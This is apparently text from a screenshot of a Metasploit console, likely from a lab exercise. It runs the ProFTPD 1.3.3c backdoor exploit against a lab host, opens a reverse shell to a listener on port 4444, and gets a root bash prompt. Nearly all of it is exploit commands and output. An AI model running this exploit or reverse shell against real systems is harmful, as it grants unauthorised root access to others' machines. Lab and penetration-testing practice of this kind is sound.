 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.180.28.2
LHOST ⇒ 192.180.28.2
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.180.28.2:4444
[*] 192.180.28.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5OxFeAQ58AwQRGvO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "5OxFeAQ58AwQRGvO\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.180.28.2:4444 → 192.180.28.3:33844) at 2025-02-25 23:51:34 +0530
/bin/bash -i
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:/# ls